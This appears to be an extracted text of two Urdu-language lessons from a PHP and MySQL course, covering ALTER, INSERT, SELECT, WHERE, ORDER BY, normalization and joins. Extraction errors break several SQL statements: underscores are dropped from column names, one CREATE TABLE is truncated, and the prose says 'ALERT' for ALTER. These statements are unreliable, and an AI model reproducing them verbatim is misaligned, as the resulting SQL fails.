



اب ہم ایک اورٹیبل بناتے ہیں۔

mysql> CREATE TABLE books (rec id INT AUTO INCREMENT PRIMARY KEY, title VARCHAR (50), author VARCHAR (50), ☆ Output: Query OK, 0 rows affected (0.1 2 sec)

ی ٹیبل میں تبدیلی کرنا (ALTER)

ہم کسی ٹیبل میں بنانے کے بعد بھی تبدیلی کر سکتے ہیں یعنی اگر کوئی نیا کالم شامل کرنا ہے یا کہا گا ٹائپ تبدیل کرنا ہووغیر ہ وغیر ہ ۔اسکے لئے ہم ALERT کااستعال کرتے ہیں۔books کے ٹیبل میں ہمیں کچھاور کالمزبھی حاجتے ہیں۔

mysql> ALTER TABLE books CHANGE COLUMN author author id INT, ADD COLUMN description TEXT, ADD COLUMN pub year YEAR, ADD COLUMN isbn VARCHAR(20);  $\hat{\mathbb{X}}$  output: Query OK, 0 rows affected (0.47 sec)

کسی ٹیبل میں تبدیلی کرنے کیلئے سب سے پہلےALTER TABLE لکھتے ہیں اسکے بعد ٹیبل کا نام دیتے ہیں۔ یہاں پرہم نئے کالمز شامل کررہے ہیں جسکے لئے ہمADD COLUMN لکھتے ہیں اسکے بعد شامل کرنے والے کالم کا نام اور ڈیٹا ٹائپ دیتے ہیں۔جیسے اوپر کی مثال میں desciption کا نام كالم شامل كيا ہے ۔اب آپ DESC authors لکھیں تو آ خرمیں نئے كالم شامل ہو چكے ہو گئے CHANGE COLUMN کے بعد ہم تبدیل کرنے والے کالم کا نام دیتے ہیں اوراسکے بعدا کانیانام اورڈیٹا ٹائپ دیتے ہیں۔آپ تبدیلیاں دیکھنے کیلئے اس ٹیبل کو DESCRIBE کریں۔

، ئيبل ميں ڈيٹاانسرٹ کرنا(INSERT)

اب books کے ٹیبل میں مندرجہ ذیل ڈیٹاانسر بے کریں۔

اب جبکہ ہم نے ایک ڈیٹا ہیں بنایا آئمیں ٹیپلز بھی بنادیے ہیں،ہم چاہے گے کہ آئمیں کوئی ڈیٹا بھی انسرٹ کرنا بہت آ سان ہے جسکے لےINSERT کا شیٹنٹ استعال ہوتا ہے۔ مثلاً

mysql> INSERT INTO authors -> (author\_last, author\_first, country) -> VALUES ('Vernon', 'Olympia', 'USA'); **Noutput:** Query OK, 1 row affected (0.01 sec)

سب سے پہلے بمNSERT INTQ، ایکے بعد ٹیبل کا نام اور پھر جن کالمز میں ڈیٹا ڈالناہوانکو بریکش کےاندر لکھتے ہیں۔VALUESکے بعد بریکش میں ان کالمزکوویلیوز دیتے ہیں۔اب ہمbooksکے ٹیبل میں ایک روانسرٹ کرتے ہیں۔

mysql> INSERT INTO books -> (title, author id, isbn, pub year) -> VALUES ('Eden', 1, '0802117287', '2003');; **Koutput:** 

Query OK, 1 row affected (0.0 0 sec)

آپ دیکھ رہے ہیں کہ جن کالمز کی ڈیٹا ٹائپ varchar یا date سے متعلق ہے اتکے ویلیوزکو ہم سنگل کوماز کے اندر لکھتے ہیں۔اب آپ authors کے ٹیبل میں مندرجہ ذیل روزانسرٹ کریں





® SELECT™

اب جبکہ ہمارے پاس دونوں ٹیبلوں میں کچھ ریکارڈ انسرٹ ہو چکا ہےاب ہمselect شینٹنٹ کی مدد سے ان ٹیبلز کا ڈیٹا حاصل کرتے ہیں۔ select سٹیٹمنٹ بہت زیادہ استعمال ہوتا ہےاور *کی ٹیبل سے ر*یکارڈ زیعنی روز حاصل کرتا ہے۔ مثلاً:



آپ دیکھ رہے ہیں کہ authors کی ٹیبل میں جتنار ایکارڈ تھاوہ ہمارے سامنے آگیا ہے۔اس شیٹنٹ میں \* کامطلب ہے ''تمام کالمز یاسب کالمز'' FROM کے بعداس ٹیبل کا نام دیتے ہیں جبکار ایکارڈ حاصل کرناہو۔اگر کسی ٹیبل سے خاص کالممز کا ڈیٹا حاصل کرناہوتوا تکے لئے select سٹیٹمنٹ میں ان کالمز کا نام دیتے ہیں مثلاً:



 $1$  row in set  $(0.03$  sec)

آپ دیکھ رہے ہیں کہ صرف ان کالمز کار ایکارڈ سامنے آیا ہے جوہم نے select سٹیٹنٹ میں دیئے ہیں۔ select سٹیٹنٹ میں پہلے کالم کا نام،اسکے بعد کوما (,)اور پھراگلے کالم کانام دیتے ہیں۔آپ جتنے کالمز کانام دینگے ریسرف ان کالمز کا ڈیٹاسیلیٹ کرےگا۔

## t√(SORT)√Data ⊛

Select سٹیٹنٹ میں ہمارے پاس ڈیٹاویسے ہی حاصل ہوتا ہے جس order میں محفوظ ہوتا ہے۔اگر ہم ڈیٹا کوکسی خاص کالم پر sort کرنا جا ہتے ہوں تو اسکے لئے select کیوری میں order by لکھتے ہیں اوراسکے بعداس کالم کا نام جس پرڈیٹا کوsort کرناہو مثلاً



**Class-16(Page:11)** 

آپ دیکھ رہے ہیں کہ ہمارے پاس جوڈیٹاحاصل ہواہےوہ author سے پہلے ناموں پر ascending order میں sort ہواہے۔ اگرڈیٹاکو Descending order یہ sort کرناہوتواسکے لئےاسطرح کیوری لکھتے ہیں:

mysql> SELECT \* FROM authors ORDER BY rec id DESC;

☆output:



4 rows in set (0.00 sec)

اس کیوری میں ہم authors ٹیبل کے ریکارڈ کو Descending order rec\_id میں sort میں –

® WHERE #SELECT™استعال

select ، where سینٹٹ میں ایک کنڈیشن دینے کیلئے استعمال ہوتا جس کے ذریعے ہم کسی ٹیبل میں ڈیٹا کوفلٹر کر سکتے ہیں۔ مثلا

mysql> SELECT title, isbn

- -> FROM books
- $\rightarrow$  WHERE pub\_year = 2004 ;

☆output:



کیوری میںwhere کے بعدہم ایک کنڈیشن دیتے ہیں جس طرح ہمPHP کے if میں کوئی کنڈیشن دیتے ہیں۔ یہاں ہم نے=اپریٹر کااستعمال کیا ہے اسکےعلاوہ بھی کچھآ پر یٹرز ہیں جوہم اسمیں استعال کر سکتے ہیں۔



اب آپ مندرجہ ذیل کیوری چلائیں:

mysql> SELECT title, pub year, isbn -> FROM books

 $\rightarrow$  WHERE pub\_year > 2003;

**A**output:



♦ WHERE™ شن AND , OR كااستعال

ہم where میں دویازیادہ کنڈیشنز چیک کرنے کیلئے AND, OR کااستعمال بھی کر سکتے ہیں جیسے کہ:

mysql> SELECT title, pub year -> FROM books  $\rightarrow$  WHERE pub year > 2003 AND pub year < 2005;  $\frac{1}{2}$  output:



**، دونيبلوں کاتعلق قائم کرنا** 

ہم نے پہلے پڑھا کہ primary keyایک ایساانڈیکس ہے جوکن ٹیبل میں ایک روکو یونیک بنادیتا ہےاورجس کے ذریعے ہم مخلف ٹیبلوں کا آپس میں تعلق قائم کرسکتے ہیں۔اگرآ پauthors کے ٹیبل کودیکھیں تواہمیںrec\_id کوہم نے پرائمری کی بنایا ہوا ہےاورجسکی ویلیو ہرروک انسرٹ ہونے پر increment ہوتی ہے۔اس ڈیٹا میں ہم نے ایک book کے بارے میں معلومات محفوظ کرنے کیلئے دو ٹیبلوں کا استعال کیا ہے ۔ پہلاٹیبل authorsاور دوسراbooks کی معلومات محفوظ کرتا ہے۔آپ کہیں گے کہ بیہ کام توایک ٹیبل میں بھی ہوسکتا تھا یعنی ہم books کی ٹیبل میں تین مزید کالمز کااضافہ کر دیتے جسمیں ہم اس کتاب کے مصنف کے بارے میں معلومات محفوظ کرتے اور دوسراٹیبل بنانے کی ضرورت نہیں تھی۔فرض کریں کہ ہمارے پاس ایک مصنف کی دس کتابیں ہیں اورہم مصنف کے بارے میں معلوماتauthors ٹیبل کی بجائے ،books کےٹیبل میں محفوظ کرتے ہیں تو ہارے پاس ایک ویلیودس دفعہrepeat ہوگی۔اسطرح اگر بیں منصف ہیں اور ہرایک کی دس سے بیس کتابیں ہیں تو کتنی دفعہ ایک ویلیوا repeatr ہوگی؟ اگر ہم نے رکارڈانسرٹ کرتے ہوئے کی غلطی کردی یعنی بعد میں ہمیں پیۃ جلا کہ ''اوہوہو'' فلاں مصنف کا نام غلط دیا ہے!!! تو پھر کیاہوگا؟۔

میں آپ کواپناایک تجربہ بیان کرتا ہوں: ''فروری2008ءکےالیکش کیلئے میں ایک ویب سائٹ پر کام کرر ہاتھاجوخاص طور پرالیکش کے کوریج کیلئے بنایا گیاتھا۔الیکش کے ننائج آنے سےصرف پانچ تھنٹے پہلےایک معروف ٹی وی چینل کی طرف سے ہمیں بتایا گیا کہ ہم انکوکمل اپ ڈیٹس RSS کے ذریعے فراہم کریں گے جووہdirect ایک پٹی کی شکل میں چینل پرنشر کریں گےاورائمیں غلطی کا کوئی امکان نہیں ہونا جاہے۔اس سائٹ پر میں مسلسل 72 گھنٹے سے کام کرر ہاتھااورآ خرمیں مجھے پچھ بچھ نبیں آ رہاتھا کیونکہ coding کرکر کے میراد ماغ انتہائی تھک چکاتھااور میں RSS فیڈ بناتے ہوئے ایک غلطی کر بیٹھا۔میں نے ایک ٹیبل بنایااوراسیں ایک کالمparty\_name کے نام سے بنایا جسمیں کسی یارٹی کا پورا نام محفوظ ہوتا تھا۔الیکشن کے ننائج آنا شروع ہوگئے ہماراپوراالیکش بیل ویب سائٹ کواپ ڈیٹ کرنے لگا۔ریزلٹ ڈالنے کے ساتھ ہی وہ فوراَ ٹی وی کے سکرین چلناشروع ہوجا تا۔سب پچھ ٹھیک چل ر ہاتھا۔ بہت سارار پکارڈ انسرٹ ہو چکاتھا کہ اچا تک چینل والوں کی طرف سےفون آ گیا کہ آپ کی طرف سے جو پارٹی کا نام آ ر ہاہے وہ بہت لسا ہےاور سارے پی کوکھیر لیتاہاسلئے مہربانی کرکے اسکوشارٹ کرلیں۔آپ یقیناً مسئلے کو بجھ گئے ہوتگے۔''

اس لئے جہاں آپ بھتے ہیں کہ ایک ویلیوکسی کالم میںrepeat ہوگی اورجسکے تبدیلی پر ہمارے ہاتی ریکارڈ پراثر پڑے گا،تواس سے متعلق جتنار پکارڈ ہے اسکو ہمیشہ ایک نئی ٹیبل میں محفوظ کریں۔اسکونارملا ئیزیشن کہتے ہیں یعنی ڈیٹا کوتو ڑ کرزیادہ ٹیبلوں رکھتیہ کرنا جہاں ایک قسم کا ڈیٹا repear ہونے کاامکان کم ہے کم ہو۔نارملا ئیزیشن کی تین قسم کے تواعد وضوابط ہیںجسکوfollow کرتے ہوئے ہم ڈیٹا کومختلف ٹیبلوں میں تقسیم کر سکتے ہیں۔جومندرجہ ذیل ہیں:

### First Normal Form (1NF):1

releated ٹریٹا کیلئے نیاٹیبل بنا کیں جنز جوڈیٹاrepearہور ہاہےاسکونےٹیبل میں رکھیں ہلا ریکارڈ کےنشاندہی کیلئےprimary key استعال کریں

### Second Normal Form (2NF) :2

جن<sup>ی</sup>ر ریکارڈ زکا گروپ جو بہت سارےر ایکارڈ پرapply ہوتا ہو،کونٹی ٹیبلوں میں رکھیں یکڑ نئے ٹیبلوں میں foreign key کااستعمال کرتے ہوئے ایک دوسرے کے ساتھ تعلق قائم کریں۔

#### Third Normal Form (3NF) :3

ہن<sup>ہ</sup> ایسے فیلڈز کو ختم کرناجوprimary key پرانھھارنہیں کرتے۔

اگر آپ books کے ٹیبل کو دیکھیں تو اسمیں author\_id کے نام سے ایک کالم ہے اور اسمیں ہم ایک مصنف کیrec\_id ڈالتے ہیں جو کہ authors کے ٹیبل میں ایک پرائمری کی ہے۔جس سے ہمیں پیتہ چلے گا کہ کونسی کتاب کس مصنف کی ہے ۔یعنی اگراس کالم میں کسی روکی ویلیو 1 ہوتو وہ authors کے ٹیبل میں اس ریکارڈ کی نشاندہی کرتا ہے جسکی پرائمری کی 1 ہے۔اسکو فارن کی (foreign key) کہتے ہیںاور اسکے ذریعے ہم authors کے ٹیبل سے تعلق قائم سکتے ہیں جسکوrelationship کہتے ہیں۔

اب ہم دونوں ٹیبلوں کوjoin کرکے ڈیٹا حاصل کرتے ہیں جس کی کیوری کچھ اسطرح ہوگی:

mysql> SELECT title, pub \_year, isbn, author\_first

-> FROM books, authors

-> WHERE books.author id = authors.rec id;

☆output:



 $4$  rows in set  $(0.02$  sec)

آپ دیکھ رہے ہیں کہ ہمارے پاس دونوں ٹیبلوں سے ڈیٹا حاصل ہوا ہے۔ یہ بالکل سیدھا ساد دفعلق قائم کرنا ہے جہاں ہم where کا استعال کرتے ہیں۔SELECT کے بعد ہم دونوں ٹیبلوں کے کالموں کا نام دیتے ہیں جنکا ڈیٹا ہمیں جاہیے۔FROM کے بعد ان ٹیبلوں کا نام دیتے ہیں اور WHERE میں ایک کنڈیشن دیتے ہیں یعنی جہاں ایک ٹیبل کی پرائمری کی اور دوسری کی فارن کی دیتے ہیں۔ہم نے دوٹیبلوں کوjoin کیاہے لیکن یہ ضروری نہیں ہم دوسے زیادہ ٹیبلوں کا بھی آ پس میں تعلق قائم کر سکتے ہیں۔ہم نے پڑ ھاتھا کہ ٹیبل میں ایک پرائمری کی ہوتی ہے جوریکارڈ زکی نشاند ہی کرتا ہےاور جس ٹیبل کااس تے تعلق قائم کرنا ہوائمیں ایک فارن کی ہوگی جمparent ٹیبل کے پرائمری کی پر شتمل ہوگی۔ یعنی اگر آپauthorsکے ٹیبل میں دیکھیں تو مصنف Russell کی 3، rec\_id ہے اور books کے ٹیبل میں MySQL in a Nutshell کی فارن کی 3 ہے جو کہ اسکی مصنف کی نشاندہی کرتی ہے۔اسطرح books کے ٹیبل میں جن ریکارڈز کی author\_id، 3ہوگی وہ Russell کی کتاب ہوگی کیونکہ 3،Russell کی یونیکID ہےاور پیکالم ایک پرائمری کی کےطور پراستعال ہور ہاہے۔

Inner Joins ®

اب ہم ایک اورطر پتے ہے دونیمبلوں کوآ پس میں جوڑیں گی جسکوinner joins کہتے ہیں اور پچھاسطرح لکھاجا تاہے:

mysql> SELECT title, pub\_year, author\_first -> FROM books INNER JOIN authors

-> ON books.author \_id = authors.rec \_id; **Xoutput:** 



 $4$  rows in set  $(0.00$  sec)

SELECT سٹیٹنٹ ویسے ہی ہے لیکن FROM کچھ مختلف ہے جہاں ہم ٹیبلز کے ناموں کے درمیانNNER JOIN لکھتے ہیں۔ یہاں پر WHERE کی جگہ ON نے لے کی ہےاوراسکے بعد کنڈیشن ویسے ہیں جو یہ ON کو پاس ہوتا ہے۔(پیبق جاری رہےگا)

اب اجازت حیا ہتاہوں،دعاؤں میں یادرکھیں،اللہ حافظ

شڪيل محمد خان shakeel599@gmail.com ............

## پی ایچ پی ، مائی سیکول اور ویب ڈویلپمنٹ کی سترویں کلاس میں خوش آمدید

اسلام عليم جی دوستوں کیا حال ہیں امید کرتا ہوں کہ سب خیریت سے ہوتگے ۔اس کلاس میں بھی ہم ڈیٹا ہیں اور SQL کے بارے میں پڑھیس گے۔وہ دوست جنہوں نے کلاس نمبر 16 کوئیس پڑھاہان سے گزارش ہے کہ پہلے اسکوstudy کریں۔ سب سے پہلے آپ school کے نام سےایک ڈیٹا ہیں بنا ٹیں اسکے بعدائمیں result کے نام سےایک ٹیبل بنا ٹیں۔

mysql> CREATE DATABASE school; Query OK, 1 row affected (0.13 sec)

mysql> USE school; Database changed

mysql> CREATE TABLE result

- -> (sid int AUTO INCREMENT PRIMARY KEY,
- $\rightarrow$  sname VARCHAR(50),
- $\rightarrow$  marks int);
- Query OK, 0 rows affected (0.08 sec)

اسکے بعد result کے ٹیبل میں مندرجہ ذیل ڈیٹاانسرٹ کریں۔

